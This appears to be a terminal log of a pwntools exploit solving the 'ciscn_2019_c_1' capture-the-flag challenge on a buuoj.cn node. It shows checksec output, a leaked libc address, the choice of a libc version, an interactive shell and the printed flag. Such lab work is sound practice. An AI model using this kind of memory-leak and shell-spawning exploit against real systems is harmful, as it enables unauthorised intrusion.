 gxj@gxj-virtual-machine:~/Desktop$ python3 exp.py
[+] Opening connection to node5.buuoj.cn on port 28091: Done
[*] '/home/gxj/Desktop/ciscn_2019_c_1'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
/home/gxj/Desktop/exp.py:11: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('Input your choice!\n','1')
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
/home/gxj/Desktop/exp.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('Ciphertext\n')
/home/gxj/Desktop/exp.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  puts_real=u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
0x7f23ae10d9c0
[+] There are multiple libc that meet current constraints :
0 - libc6_2.27-0ubuntu2_amd64
1 - libc-2.36-22.mga9.i586
2 - libc6_2.19-0ubuntu6.5_amd64
3 - libc6_2.27-3ubuntu1_amd64
4 - libc-2.36-33.mga9.i586
5 - libc6_2.37-0ubuntu1_amd64
6 - libc6_2.27-0ubuntu3_amd64
7 - libc-2.32-6.fc33.i686
8 - libc-2.32-8.fc33.i686
9 - libc-2.32-7.fc33.i686
[+] Choose one : 3
/home/gxj/Desktop/exp.py:23: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendlineafter('Input your choice!\n','1')
[*] Switching to interactive mode
Ciphertext
$ cat flag
flag{e89dd936-d8a8-41cd-bab8-f1976c0b06fa}
$
[*] Interrupted
[*] Closed connection to node5.buuoj.cn port 28091